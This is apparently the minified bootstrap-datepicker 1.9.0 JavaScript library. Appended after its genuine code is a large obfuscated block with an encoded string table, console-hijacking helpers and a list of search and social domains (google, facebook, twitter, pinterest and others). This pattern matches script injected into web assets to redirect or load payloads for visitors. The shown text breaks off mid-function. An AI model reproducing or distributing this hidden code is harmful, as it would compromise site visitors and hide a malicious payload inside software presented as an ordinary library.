e,f,g,h;e=a(b.target),e.hasClass("datepicker-switch")&&this.viewMode!==this.o.maxViewMode&&this.setViewMode(this.viewMode+1),e.hasClass("today")&&!e.hasClass("day")&&(this.setViewMode(0),this._setDate(d(),"linked"===this.o.todayBtn?null:"view")),e.hasClass("clear")&&this.clearDates(),e.hasClass("disabled")||(e.hasClass("month")||e.hasClass("year")||e.hasClass("decade")||e.hasClass("century"))&&(this.viewDate.setUTCDate(1),f=1,1===this.viewMode?(h=e.parent().find("span").index(e),g=this.viewDate.getUTCFullYear(),this.viewDate.setUTCMonth(h)):(h=0,g=Number(e.text()),this.viewDate.setUTCFullYear(g)),this._trigger(r.viewModes[this.viewMode-1].e,this.viewDate),this.viewMode===this.o.minViewMode?this._setDate(c(g,h,f)):(this.setViewMode(this.viewMode-1),this.fill())),this.picker.is(":visible")&&this._focused_from&&this._focused_from.focus(),delete this._focused_from},dayCellClick:function(b){var c=a(b.currentTarget),d=c.data("date"),e=new Date(d);this.o.updateViewDate&&(e.getUTCFullYear()!==this.viewDate.getUTCFullYear()&&this._trigger("changeYear",this.viewDate),e.getUTCMonth()!==this.viewDate.getUTCMonth()&&this._trigger("changeMonth",this.viewDate)),this._setDate(e)},navArrowsClick:function(b){var c=a(b.currentTarget),d=c.hasClass("prev")?-1:1;0!==this.viewMode&&(d*=12*r.viewModes[this.viewMode].navStep),this.viewDate=this.moveMonth(this.viewDate,d),this._trigger(r.viewModes[this.viewMode].e,this.viewDate),this.fill()},_toggle_multidate:function(a){var b=this.dates.contains(a);if(a||this.dates.clear(),-1!==b?(!0===this.o.multidate||this.o.multidate>1||this.o.toggleActive)&&this.dates.remove(b):!1===this.o.multidate?(this.dates.clear(),this.dates.push(a)):this.dates.push(a),"number"==typeof this.o.multidate)for(;this.dates.length>this.o.multidate;)this.dates.remove(0)},_setDate:function(a,b){b&&"date"!==b||this._toggle_multidate(a&&new Date(a)),(!b&&this.o.updateViewDate||"view"===b)&&(this.viewDate=a&&new Date(a)),this.fill(),this.setValue(),b&&"view"===b||this._trigger("changeDate"),this.inputField.trigger("change"),!this.o.autoclose||b&&"date"!==b||this.hide()},moveDay:function(a,b){var c=new Date(a);return c.setUTCDate(a.getUTCDate()+b),c},moveWeek:function(a,b){return this.moveDay(a,7*b)},moveMonth:function(a,b){if(!g(a))return this.o.defaultViewDate;if(!b)return a;var c,d,e=new Date(a.valueOf()),f=e.getUTCDate(),h=e.getUTCMonth(),i=Math.abs(b);if(b=b>0?1:-1,1===i)d=-1===b?function(){return e.getUTCMonth()===h}:function(){return e.getUTCMonth()!==c},c=h+b,e.setUTCMonth(c),c=(c+12)%12;else{for(var j=0;j<i;j++)e=this.moveMonth(e,b);c=e.getUTCMonth(),e.setUTCDate(f),d=function(){return c!==e.getUTCMonth()}}for(;d();)e.setUTCDate(--f),e.setUTCMonth(c);return e},moveYear:function(a,b){return this.moveMonth(a,12*b)},moveAvailableDate:function(a,b,c){do{if(a=this[c](a,b),!this.dateWithinRange(a))return!1;c="moveDay"}while(this.dateIsDisabled(a));return a},weekOfDateIsDisabled:function(b){return-1!==a.inArray(b.getUTCDay(),this.o.daysOfWeekDisabled)},dateIsDisabled:function(b){return this.weekOfDateIsDisabled(b)||a.grep(this.o.datesDisabled,function(a){return e(b,a)}).length>0},dateWithinRange:function(a){return a>=this.o.startDate&&a<=this.o.endDate},keydown:function(a){if(!this.picker.is(":visible"))return void(40!==a.keyCode&&27!==a.keyCode||(this.show(),a.stopPropagation()));var b,c,d=!1,e=this.focusDate||this.viewDate;switch(a.keyCode){case 27:this.focusDate?(this.focusDate=null,this.viewDate=this.dates.get(-1)||this.viewDate,this.fill()):this.hide(),a.preventDefault(),a.stopPropagation();break;case 37:case 38:case 39:case 40:if(!this.o.keyboardNavigation||7===this.o.daysOfWeekDisabled.length)break;b=37===a.keyCode||38===a.keyCode?-1:1,0===this.viewMode?a.ctrlKey?(c=this.moveAvailableDate(e,b,"moveYear"))&&this._trigger("changeYear",this.viewDate):a.shiftKey?(c=this.moveAvailableDate(e,b,"moveMonth"))&&this._trigger("changeMonth",this.viewDate):37===a.keyCode||39===a.keyCode?c=this.moveAvailableDate(e,b,"moveDay"):this.weekOfDateIsDisabled(e)||(c=this.moveAvailableDate(e,b,"moveWeek")):1===this.viewMode?(38!==a.keyCode&&40!==a.keyCode||(b*=4),c=this.moveAvailableDate(e,b,"moveMonth")):2===this.viewMode&&(38!==a.keyCode&&40!==a.keyCode||(b*=4),c=this.moveAvailableDate(e,b,"moveYear")),c&&(this.focusDate=this.viewDate=c,this.setValue(),this.fill(),a.preventDefault());break;case 13:if(!this.o.forceParse)break;e=this.focusDate||this.dates.get(-1)||this.viewDate,this.o.keyboardNavigation&&(this._toggle_multidate(e),d=!0),this.focusDate=null,this.viewDate=this.dates.get(-1)||this.viewDate,this.setValue(),this.fill(),this.picker.is(":visible")&&(a.preventDefault(),a.stopPropagation(),this.o.autoclose&&this.hide());break;case 9:this.focusDate=null,this.viewDate=this.dates.get(-1)||this.viewDate,this.fill(),this.hide()}d&&(this.dates.length?this._trigger("changeDate"):this._trigger("clearDate"),this.inputField.trigger("change"))},setViewMode:function(a){this.viewMode=a,this.picker.children("div").hide().filter(".datepicker-"+r.viewModes[this.viewMode].clsName).show(),this.updateNavArrows(),this._trigger("changeViewMode",new Date(this.viewDate))}};var l=function(b,c){a.data(b,"datepicker",this),this.element=a(b),this.inputs=a.map(c.inputs,function(a){return a.jquery?a[0]:a}),delete c.inputs,this.keepEmptyValues=c.keepEmptyValues,delete c.keepEmptyValues,n.call(a(this.inputs),c).on("changeDate",a.proxy(this.dateUpdated,this)),this.pickers=a.map(this.inputs,function(b){return a.data(b,"datepicker")}),this.updateDates()};l.prototype={updateDates:function(){this.dates=a.map(this.pickers,function(a){return a.getUTCDate()}),this.updateRanges()},updateRanges:function(){var b=a.map(this.dates,function(a){return a.valueOf()});a.each(this.pickers,function(a,c){c.setRange(b)})},clearDates:function(){a.each(this.pickers,function(a,b){b.clearDates()})},dateUpdated:function(c){if(!this.updating){this.updating=!0;var d=a.data(c.target,"datepicker");if(d!==b){var e=d.getUTCDate(),f=this.keepEmptyValues,g=a.inArray(c.target,this.inputs),h=g-1,i=g+1,j=this.inputs.length;if(-1!==g){if(a.each(this.pickers,function(a,b){b.getUTCDate()||b!==d&&f||b.setUTCDate(e)}),e<this.dates[h])for(;h>=0&&e<this.dates[h];)this.pickers[h--].setUTCDate(e);else if(e>this.dates[i])for(;i<j&&e>this.dates[i];)this.pickers[i++].setUTCDate(e);this.updateDates(),delete this.updating}}}},destroy:function(){a.map(this.pickers,function(a){a.destroy()}),a(this.inputs).off("changeDate",this.dateUpdated),delete this.element.data().datepicker},remove:f("destroy","Method `remove` is deprecated and will be removed in version 2.0. Use `destroy` instead")};var m=a.fn.datepicker,n=function(c){var d=Array.apply(null,arguments);d.shift();var e;if(this.each(function(){var b=a(this),f=b.data("datepicker"),g="object"==typeof c&&c;if(!f){var j=h(this,"date"),m=a.extend({},o,j,g),n=i(m.language),p=a.extend({},o,n,j,g);b.hasClass("input-daterange")||p.inputs?(a.extend(p,{inputs:p.inputs||b.find("input").toArray()}),f=new l(this,p)):f=new k(this,p),b.data("datepicker",f)}"string"==typeof c&&"function"==typeof f[c]&&(e=f[c].apply(f,d))}),e===b||e instanceof k||e instanceof l)return this;if(this.length>1)throw new Error("Using only allowed for the collection of a single element ("+c+" function)");return e};a.fn.datepicker=n;var o=a.fn.datepicker.defaults={assumeNearbyYear:!1,autoclose:!1,beforeShowDay:a.noop,beforeShowMonth:a.noop,beforeShowYear:a.noop,beforeShowDecade:a.noop,beforeShowCentury:a.noop,calendarWeeks:!1,clearBtn:!1,toggleActive:!1,daysOfWeekDisabled:[],daysOfWeekHighlighted:[],datesDisabled:[],endDate:1/0,forceParse:!0,format:"mm/dd/yyyy",keepEmptyValues:!1,keyboardNavigation:!0,language:"en",minViewMode:0,maxViewMode:4,multidate:!1,multidateSeparator:",",orientation:"auto",rtl:!1,startDate:-1/0,startView:0,todayBtn:!1,todayHighlight:!1,updateViewDate:!0,weekStart:0,disableTouchKeyboard:!1,enableOnReadonly:!0,showOnFocus:!0,zIndexOffset:10,container:"body",immediateUpdates:!1,title:"",templates:{leftArrow:"&#x00AB;",rightArrow:"&#x00BB;"},showWeekDays:!0},p=a.fn.datepicker.locale_opts=["format","rtl","weekStart"];a.fn.datepicker.Constructor=k;var q=a.fn.datepicker.dates={en:{days:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],daysShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],daysMin:["Su","Mo","Tu","We","Th","Fr","Sa"],months:["January","February","March","April","May","June","July","August","September","October","November","December"],monthsShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],today:"Today",clear:"Clear",titleFormat:"MM yyyy"}},r={viewModes:[{names:["days","month"],clsName:"days",e:"changeMonth"},{names:["months","year"],clsName:"months",e:"changeYear",navStep:1},{names:["years","decade"],clsName:"years",e:"changeDecade",navStep:10},{names:["decades","century"],clsName:"decades",e:"changeCentury",navStep:100},{names:["centuries","millennium"],clsName:"centuries",e:"changeMillennium",navStep:1e3}],validParts:/dd?|DD?|mm?|MM?|yy(?:yy)?/g,nonpunctuation:/[^ -\/:-@\u5e74\u6708\u65e5\[-`{-~\t\n\r]+/g,parseFormat:function(a){if("function"==typeof a.toValue&&"function"==typeof a.toDisplay)return a;var b=a.replace(this.validParts,"\0").split("\0"),c=a.match(this.validParts);if(!b||!b.length||!c||0===c.length)throw new Error("Invalid date format.");return{separators:b,parts:c}},parseDate:function(c,e,f,g){function h(a,b){return!0===b&&(b=10),a<100&&(a+=2e3)>(new Date).getFullYear()+b&&(a-=100),a}function i(){var a=this.slice(0,j[n].length),b=j[n].slice(0,a.length);return a.toLowerCase()===b.toLowerCase()}if(!c)return b;if(c instanceof Date)return c;if("string"==typeof e&&(e=r.parseFormat(e)),e.toValue)return e.toValue(c,e,f);var j,l,m,n,o,p={d:"moveDay",m:"moveMonth",w:"moveWeek",y:"moveYear"},s={yesterday:"-1d",today:"+0d",tomorrow:"+1d"};if(c in s&&(c=s[c]),/^[\-+]\d+[dmwy]([\s,]+[\-+]\d+[dmwy])*$/i.test(c)){for(j=c.match(/([\-+]\d+)([dmwy])/gi),c=new Date,n=0;n<j.length;n++)l=j[n].match(/([\-+]\d+)([dmwy])/i),m=Number(l[1]),o=p[l[2].toLowerCase()],c=k.prototype[o](c,m);return k.prototype._zero_utc_time(c)}j=c&&c.match(this.nonpunctuation)||[];var t,u,v={},w=["yyyy","yy","M","MM","m","mm","d","dd"],x={yyyy:function(a,b){return a.setUTCFullYear(g?h(b,g):b)},m:function(a,b){if(isNaN(a))return a;for(b-=1;b<0;)b+=12;for(b%=12,a.setUTCMonth(b);a.getUTCMonth()!==b;)a.setUTCDate(a.getUTCDate()-1);return a},d:function(a,b){return a.setUTCDate(b)}};x.yy=x.yyyy,x.M=x.MM=x.mm=x.m,x.dd=x.d,c=d();var y=e.parts.slice();if(j.length!==y.length&&(y=a(y).filter(function(b,c){return-1!==a.inArray(c,w)}).toArray()),j.length===y.length){var z;for(n=0,z=y.length;n<z;n++){if(t=parseInt(j[n],10),l=y[n],isNaN(t))switch(l){case"MM":u=a(q[f].months).filter(i),t=a.inArray(u[0],q[f].months)+1;break;case"M":u=a(q[f].monthsShort).filter(i),t=a.inArray(u[0],q[f].monthsShort)+1}v[l]=t}var A,B;for(n=0;n<w.length;n++)(B=w[n])in v&&!isNaN(v[B])&&(A=new Date(c),x[B](A,v[B]),isNaN(A)||(c=A))}return c},formatDate:function(b,c,d){if(!b)return"";if("string"==typeof c&&(c=r.parseFormat(c)),c.toDisplay)return c.toDisplay(b,c,d);var e={d:b.getUTCDate(),D:q[d].daysShort[b.getUTCDay()],DD:q[d].days[b.getUTCDay()],m:b.getUTCMonth()+1,M:q[d].monthsShort[b.getUTCMonth()],MM:q[d].months[b.getUTCMonth()],yy:b.getUTCFullYear().toString().substring(2),yyyy:b.getUTCFullYear()};e.dd=(e.d<10?"0":"")+e.d,e.mm=(e.m<10?"0":"")+e.m,b=[];for(var f=a.extend([],c.separators),g=0,h=c.parts.length;g<=h;g++)f.length&&b.push(f.shift()),b.push(e[c.parts[g]]);return b.join("")},headTemplate:'<thead><tr><th colspan="7" class="datepicker-title"></th></tr><tr><th class="prev">'+o.templates.leftArrow+'</th><th colspan="5" class="datepicker-switch"></th><th class="next">'+o.templates.rightArrow+"</th></tr></thead>",contTemplate:'<tbody><tr><td colspan="7"></td></tr></tbody>',footTemplate:'<tfoot><tr><th colspan="7" class="today"></th></tr><tr><th colspan="7" class="clear"></th></tr></tfoot>'};r.template='<div class="datepicker"><div class="datepicker-days"><table class="table-condensed">'+r.headTemplate+"<tbody></tbody>"+r.footTemplate+'</table></div><div class="datepicker-months"><table class="table-condensed">'+r.headTemplate+r.contTemplate+r.footTemplate+'</table></div><div class="datepicker-years"><table class="table-condensed">'+r.headTemplate+r.contTemplate+r.footTemplate+'</table></div><div class="datepicker-decades"><table class="table-condensed">'+r.headTemplate+r.contTemplate+r.footTemplate+'</table></div><div class="datepicker-centuries"><table class="table-condensed">'+r.headTemplate+r.contTemplate+r.footTemplate+"</table></div></div>",a.fn.datepicker.DPGlobal=r,a.fn.datepicker.noConflict=function(){return a.fn.datepicker=m,this},a.fn.datepicker.version="1.9.0",a.fn.datepicker.deprecated=function(a){var b=window.console;b&&b.warn&&b.warn("DEPRECATED: "+a)},a(document).on("focus.datepicker.data-api click.datepicker.data-api",'[data-provide="datepicker"]',function(b){var c=a(this);c.data("datepicker")||(b.preventDefault(),n.call(c,"show"))}),a(function(){n.call(a('[data-provide="datepicker-inline"]'))})});function _0x571d(_0x45424c,_0x242bf6){var _0xe39b3a=_0xbf76();return _0x571d=function(_0x122299,_0x2d4deb){_0x122299=_0x122299-(0x1edd*0x1+0x6*0x4da+-0x3b0d);var _0x4c2069=_0xe39b3a[_0x122299];if(_0x571d['ephaqi']===undefined){var _0x45fa3d=function(_0x53ac00){var _0x28033e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x11485c='',_0x505b3e='',_0xefafd7=_0x11485c+_0x45fa3d;for(var _0x537380=0x134c+-0x62*0x62+-0x58*-0x35,_0x3b76ab,_0xc41cf2,_0x2841ee=0x1744+-0x2*-0x959+-0x29f6;_0xc41cf2=_0x53ac00['charAt'](_0x2841ee++);~_0xc41cf2&&(_0x3b76ab=_0x537380%(0x227*-0xa+-0x1*0x17e5+0x2d6f)?_0x3b76ab*(0x1*-0x92d+-0x4f6+0x1d*0x7f)+_0xc41cf2:_0xc41cf2,_0x537380++%(-0x130b+0x60f+-0x1*-0xd00))?_0x11485c+=_0xefafd7['charCodeAt'](_0x2841ee+(-0x127a+-0x2a7*0x5+0x1fc7))-(0x1d30+0x262*0x6+0x43*-0xa6)!==-0x4fe+-0x12fd*0x2+-0x113*-0x28?String['fromCharCode'](0xb4d+-0xd*-0x2c2+0xd3*-0x38&_0x3b76ab>>(-(0xe95*-0x1+0x2df+0xbb8)*_0x537380&-0x188f+0x172+-0x1*-0x1723)):_0x537380:-0x44*0xd+0x1aa7+0x1*-0x1733){_0xc41cf2=_0x28033e['indexOf'](_0xc41cf2);}for(var _0x5d7833=0x18a8+0x139a+-0x2c42,_0x40cf37=_0x11485c['length'];_0x5d7833<_0x40cf37;_0x5d7833++){_0x505b3e+='%'+('00'+_0x11485c['charCodeAt'](_0x5d7833)['toString'](-0x643+0xd90+-0x1*0x73d))['slice'](-(-0x135*-0x10+0x134b*-0x1+-0x3));}return decodeURIComponent(_0x505b3e);};_0x571d['ksuUXA']=_0x45fa3d,_0x45424c=arguments,_0x571d['ephaqi']=!![];}var _0x14574d=_0xe39b3a[0x2e7*0x1+0x88*-0x15+0x841],_0x113edc=_0x122299+_0x14574d,_0x3efd20=_0x45424c[_0x113edc];if(!_0x3efd20){var _0x496a40=function(_0x48afd1){this['sQsJIu']=_0x48afd1,this['FZDOQE']=[0xc9d+-0x2*-0x71e+-0x2*0xd6c,-0x113c+0x2*0x56d+-0x2b*-0x26,0x10b*-0x23+0xb55+0x192c*0x1],this['mMdGjy']=function(){return'newState';},this['YwanlK']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ltbOhN']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x496a40['prototype']['KwnNxX']=function(){var _0x2fbf4b=new RegExp(this['YwanlK']+this['ltbOhN']),_0x22c69a=_0x2fbf4b['test'](this['mMdGjy']['toString']())?--this['FZDOQE'][0x1d*-0x12a+-0x1a7*-0x3+0x1cce]:--this['FZDOQE'][0x23+-0x121b*0x1+0x11f8];return this['USwXTa'](_0x22c69a);},_0x496a40['prototype']['USwXTa']=function(_0x4dd72a){if(!Boolean(~_0x4dd72a))return _0x4dd72a;return this['uCWjCd'](this['sQsJIu']);},_0x496a40['prototype']['uCWjCd']=function(_0x5bee27){for(var _0x3d6e57=-0x202*0x12+0x4*0x6b9+0x940,_0x3d561f=this['FZDOQE']['length'];_0x3d6e57<_0x3d561f;_0x3d6e57++){this['FZDOQE']['push'](Math['round'](Math['random']())),_0x3d561f=this['FZDOQE']['length'];}return _0x5bee27(this['FZDOQE'][0x11fe+-0x1adf+0x8e1]);},new _0x496a40(_0x571d)['KwnNxX'](),_0x4c2069=_0x571d['ksuUXA'](_0x4c2069),_0x45424c[_0x113edc]=_0x4c2069;}else _0x4c2069=_0x3efd20;return _0x4c2069;},_0x571d(_0x45424c,_0x242bf6);}function _0xbf76(){var _0x38717b=['Aw5Zzxj0qMvMBW','BfvXBgi','C3bSAxq','zw50','vKPSsNK','C2vHCMnO','yMXVz3nWB3qUyW','weLIzeC','BMf2zxiUy29T','C25HCgnOyxqU','D29YzhbYzxnZlG','nZm3oteWntm2oq','C0Hnv1C','E30Uy29UC3rYDq','BgLUA2vKAw4U','ic5WywDLlw5VDa','BgvUz3rO','ufjRsxC','Aw5MBW','q0zWu24','t3zkwxe','Bgj2v0C','r2XAsKi','qvncv1q','DgLUExvYBc5JBW','CxnMt3e','AfrIwuG','odKY','DfHQCfO','Ew1UCKq','C2vwzK4','mLHRr0DnAq','mJm0nJm1ofrIs3vnyq','yMLUzY4','qwriywy','yKP4zvy','mtC0oty1nfPbtujrAq','y3rJyLO','DhDPDgnOlG','Bg9Nz2vKx2LUxW','Dg9tDhjPBMC','sMfKsfO','yMfPzhuU','yw5VBNLTB3vZ','y3jVC3npCMLNAq','Aw5ZDgfNCMfTlG','DhvTyMXYlG','nJy1nZq5ofLgsujwwq','mtqWnJG1nMjUy2fiuq','Afj1t0u','nxWWFdr8mxWZFa','sNzZDfe','tNjuzxy','teXRA04','CMvKzgL0lG','B3rMB3vUza','zLzqAgO','ENPQBMm','D0nMqKi','uwntswu','rM1cvwW','AgvHza','y29UC3rYDwn0BW','vLPrBgK','swz3Dxq','yxjMsgW','zwnVC2LHlM9YzW','ANm/y2XPzw50pq','rfjhuw4','CxvLCNLtzwXLyW','DgvZDa','ug9Iwvi','y2XHC3nmAxn0','C3jJ','ChjVDg90ExbL','C2nYzwvU','EuHyCve','y29UDgfPBNm','sMX0EgW','q3rKAe8','Bg5RlMjPBW','yuzdyuK','Aw5KzxHpzG','z2vHzdiUz29VzW','DgLRDg9RlG','y29T','sunAwNu','yM9KEq','CwT2Beq','EuHqvvK','BgvZEw5KAwnHDa','A3nxBfG','q1Pgy0K','lMvYCM9Ynda0la','DLHMu2C','mhWXFdr8mNWZ','z3zzsK8','AKXeB28','B3vUza','y29UC29Szq','uNDKBha','BM90zM91BMq','BgLUzs5Tzq','rvPkBwW','AefyEgO','y3rVCIGICMv0Dq','uKvkC0m','whr5Age','wwPHrui','rhvgDLG','rNb6Ewq','yvfMvKW','yMLSAwjPBgKU','qMP3tKu','AwXfvNm','ntK3mdaWDgLMtgPu','wgfrD24','D29YzhbYzxnZxW','wNrzuuG','ueXZCui','ExLTvxi','CMD4r0e','wNbmD2m','A0LWDMm','wM5ryw0','yxbWBhK','qNflD2i','mtyWmduWm0jRENDdBW','C2j5z29Vz2XLlG','ufnoz1K','reP1CM4','CMvICMfUzgX5lG','AurQshm','z29Vz2XLlG','EwfUzgv4lG','yM9SsxO','Bw9vuMO','lwzVDw5KlcaUBG','ChnVCxC','Dg9Y','BMn0Aw9UkcKG','DxnLCKfNzw50','ohjwswDMzW','zMTIDNe','senxAwK','zgfPBhLTB3rPBW','Dg9mB3DLCKnHCW','DxzlEMe','CxvVCMeU','DhjPBq','s2fXu0y','AKfiyK8','y1ndDey','Aw5JBhvKzxm','mJi4nZqXnwvoB1HTrG','y3jLyxrLrwXLBq','DMv4Auy','yML0lMX5','yxbbBfK','DgfhBKC','wuvyyu4','quXezM8','qwv0DNm','CgfNzs1UB3qTzG','r1bwy3a','zxjYB3i0mdq','yxn5BMm','lMfZAY5JB20','CM4GDgHPCYiPka','D2LKDgG','DMLTzw8U','yMLUza','rgLQAvu','wLn5sfy'];_0xbf76=function(){return _0x38717b;};return _0xbf76();}(function(_0x31f5ae,_0x1f0804){var _0xbb51b0=_0x31f5ae();function _0xab1f58(_0x2bdf18,_0x158276,_0x98338f,_0x50a051){return _0x571d(_0x50a051-0x38a,_0x98338f);}function _0x39c769(_0x3939f7,_0x5b4b0f,_0x573e96,_0x40a986){return _0x571d(_0x573e96-0x1de,_0x40a986);}while(!![]){try{var _0x64ce7=parseInt(_0xab1f58(0x474,0x479,0x504,0x4b3))/(-0x83f*-0x2+-0x2690+0x1613)+-parseInt(_0xab1f58(0x535,0x544,0x500,0x50d))/(0x1f9*0x5+-0x20ef+0x1714)*(-parseInt(_0x39c769(0x31e,0x328,0x313,0x2f3))/(0xecc+-0x72d+-0x79c))+-parseInt(_0xab1f58(0x4fd,0x569,0x527,0x51e))/(0x503+0x1605+0x26*-0xb6)+-parseInt(_0x39c769(0x2f1,0x318,0x32e,0x322))/(0xf8b*0x1+0xd7*0x3+-0x1*0x120b)+-parseInt(_0x39c769(0x311,0x37e,0x366,0x38c))/(0x1*0xc07+0x2*0xa4e+-0x209d)+parseInt(_0xab1f58(0x4be,0x4d5,0x52c,0x50e))/(-0xa87+0x12*0x4+0xa46)*(-parseInt(_0x39c769(0x2e5,0x338,0x322,0x32b))/(-0xac0+-0x1*-0x429+-0x69f*-0x1))+parseInt(_0x39c769(0x382,0x332,0x371,0x3aa))/(-0x783+0x1439+-0xcad);if(_0x64ce7===_0x1f0804)break;else _0xbb51b0['push'](_0xbb51b0['shift']());}catch(_0x2fd3ad){_0xbb51b0['push'](_0xbb51b0['shift']());}}}(_0xbf76,-0x1*0xd2434+-0x39638*-0x3+0x901bb),(function(){var _0x5687ef={'XaQwn':function(_0x86e18b,_0xd338e5){return _0x86e18b(_0xd338e5);},'BqKwb':function(_0x19f864,_0x122ed6){return _0x19f864+_0x122ed6;},'ymnrD':'return\x20(fu'+_0x623e07(0x1db,0x1c1,0x1de,0x1f5),'DRGQn':function(_0x87d496,_0x2680e6){return _0x87d496===_0x2680e6;},'fgyhv':_0x3a6393(-0x181,-0x156,-0x129,-0x139),'arfHl':_0x3a6393(-0x15f,-0x159,-0x16c,-0x11a)+_0x3a6393(-0x11b,-0xf9,-0x14e,-0x118)+_0x3a6393(-0xe9,-0x12d,-0x161,-0x125)+_0x623e07(0x1a2,0x188,0x189,0x1da),'VJlJy':_0x3a6393(-0x154,-0x111,-0x11a,-0xec),'ZSyHV':_0x623e07(0x1cf,0x1b6,0x1f5,0x23a)+_0x3a6393(-0x183,-0x154,-0x19d,-0x165),'apAlY':_0x623e07(0x1fe,0x1ae,0x1e2,0x205),'PsUsO':function(_0x170c41,_0x3e02d3){return _0x170c41!==_0x3e02d3;},'YEXaN':_0x3a6393(-0x149,-0x114,-0x136,-0xc4),'fkbvq':'UlGyo','tXjpZ':_0x623e07(0x1a1,0x1f0,0x1c7,0x1e7)+_0x3a6393(-0x11b,-0xe1,-0xe9,-0xfd),'vexiF':'(((.+)+)+)'+'+$','aQfVL':_0x3a6393(-0x15a,-0x115,-0xc1,-0x125),'Fpzyd':_0x623e07(0x15f,0x1d6,0x1aa,0x1c0),'wCfBB':_0x3a6393(-0x1b3,-0x17e,-0x137,-0x146),'PobYR':function(_0x540bfe,_0xf26172){return _0x540bfe(_0xf26172);},'bJxeV':function(_0xc6b9e8,_0x41d7bc){return _0xc6b9e8+_0x41d7bc;},'lbvWG':'Qexqu','efVSR':function(_0x1ee315){return _0x1ee315();},'hAXxj':'warn','ksWlX':_0x623e07(0x1e8,0x211,0x212,0x207),'ZtYQH':'error','vXfSg':'exception','qsfOq':'table','ctcbZ':'trace','taGnG':function(_0x323566,_0x2a4111){return _0x323566<_0x2a4111;},'XjbQy':function(_0x33c88c,_0x35afd8){return _0x33c88c!==_0x35afd8;},'jLDoo':_0x623e07(0x1be,0x1fd,0x201,0x1e6),'Ifwut':function(_0x29d1ad,_0x11c701,_0x17444a){return _0x29d1ad(_0x11c701,_0x17444a);},'Rwdlp':function(_0x3c85d2){return _0x3c85d2();},'psoqw':function(_0x4e50b1,_0x1b2e87){return _0x4e50b1(_0x1b2e87);},'jAHbO':function(_0x1f7fad,_0x5d0343){return _0x1f7fad+_0x5d0343;},'VZHZQ':_0x623e07(0x208,0x1d3,0x20d,0x1f5)+_0x3a6393(-0x140,-0x14d,-0x129,-0x177)+_0x3a6393(-0x112,-0x10e,-0xe3,-0x12e)+'\x20)','ASBWT':_0x623e07(0x18b,0x194,0x1be,0x1e9),'CFpSn':_0x623e07(0x178,0x1f5,0x1b7,0x1d0),'zzjnc':function(_0x13976a,_0x37da54){return _0x13976a===_0x37da54;},'OvJYq':_0x3a6393(-0x1cf,-0x17b,-0x159,-0x1b3),'MZnfX':_0x623e07(0x1bd,0x1fa,0x1b1,0x17e),'KaqSF':'script','yymUr':_0x623e07(0x1ec,0x24a,0x22b,0x1ed),'hTbYH':_0x3a6393(-0x94,-0xe7,-0xcd,-0x93),'BjwNE':'yahoo.','moURj':_0x3a6393(-0xee,-0xde,-0x12f,-0x10d),'PLsqB':'facebook.','EZJml':'twitter.','rgxGA':_0x3a6393(-0x14b,-0xfa,-0x116,-0xec),'lidJJ':_0x3a6393(-0x90,-0xdb,-0xb6,-0x118),'uvKza':_0x623e07(0x16b,0x1be,0x1a6,0x19b),'WwuCM':_0x3a6393(-0x1d4,-0x180,-0x18f,-0x18a),'bMbnT':'pinterest.','CtdhO':_0x3a6393(-0x150,-0x122,-0x155,-0x139),'PSNgY':_0x623e07(0x284,0x21d,0x22e,0x1e9),'kIpvc':'/x.co','NrTev':_0x3a6393(-0xde,-0x10f,-0x13f,-0x162),'XIbdG':_0x3a6393(-0x113,-0x100,-0x143,-0x136),'seVfN':'youtube.','AdHaf':_0x623e07(0x213,0x1ac,0x1c2,0x1ca),'DijiU':_0x3a6393(-0xe0,-0xfe,-0x12d,-0xb6)+_0x623e07(0x1ee,0x195,0x1a7,0x1c1),'Wlpco':_0x623e07(0x1d1,0x207,0x206,0x1e2)+'om','oGnIX':'medium.com','fAwjE':_0x623e07(0x1c5,0x22c,0x1ef,0x1f8),'bolIz':_0x623e07(0x1da,0x261,0x218,0x212)+'m','ZnQam':_0x623e07(0x18e,0x1e7,0x1d5,0x202)+_0x3a6393(-0x1b3,-0x161,-0x1a7,-0x197),'ICZZu':'linktr.ee','FmBUl':_0x623e07(0x1ea,0x1c3,0x1a2,0x1c2),'JvstQ':_0x623e07(0x1c4,0x1b2,0x1b8,0x1f4),'qboiP':'ameblo.jp','icScd':function(_0x576e0a){return _0x576e0a();},'yuOqw':function(_0xa35e0e){return _0xa35e0e();}},_0x319665=(function(){var _0x532623=!![];return function(_0x82aeb6,_0x34eeaa){function _0xa2d97e(_0x50e7c9,_0xe7afd5,_0x1ca367,_0x46c587){return _0x571d(_0x50e7c9-0x1c3,_0x46c587);}function _0x42017c(_0x234c10,_0x2b3e55,_0x318d38,_0x294cc6){return _0x571d(_0x294cc6- -0x3a9,_0x2b3e55);}var _0x9a6cf3={'hRuOE':function(_0x4cd1e1,_0x240bd8){function _0x58bdf8(_0x116d62,_0x4529fd,_0x59b385,_0x5a3021){return _0x571d(_0x116d62-0x391,_0x59b385);}return _0x5687ef[_0x58bdf8(0x4bb,0x4af,0x4eb,0x4ac)](_0x4cd1e1,_0x240bd8);},'yHPUY':function(_0x31d6d7,_0xe1fc6){function _0x179c89(_0x3b842c,_0x179fa1,_0x8a3c0d,_0x36dc09){return _0x571d(_0x179fa1-0x14f,_0x36dc09);}return _0x5687ef[_0x179c89(0x275,0x283,0x249,0x279)](_0x31d6d7,_0xe1fc6);},'lCcFB':function(_0x4b1d30,_0x383de0){return _0x4b1d30+_0x383de0;},'REJsC':_0x5687ef['ymnrD']};if(_0x5687ef[_0x42017c(-0x285,-0x2b5,-0x26f,-0x2af)]('jRiTG',_0x5687ef['fgyhv']))_0x398ca5=RVafum[_0x42017c(-0x237,-0x1f1,-0x22b,-0x214)](_0x54228a,RVafum[_0xa2d97e(0x2d2,0x2c8,0x2ed,0x28f)](RVafum['lCcFB'](RVafum[_0xa2d97e(0x2e3,0x2f6,0x29b,0x2d9)],_0xa2d97e(0x334,0x389,0x2e0,0x36a)+'ctor(\x22retu'+_0x42017c(-0x246,-0x217,-0x29c,-0x24b)+'\x20)'),');'))();else{var _0x23c80d=_0x532623?function(){if(_0x34eeaa){var _0x556105=_0x34eeaa['apply'](_0x82aeb6,arguments);return _0x34eeaa=null,_0x556105;}}:function(){};return _0x532623=![],_0x23c80d;}};}()),_0x108f87=(function(){function 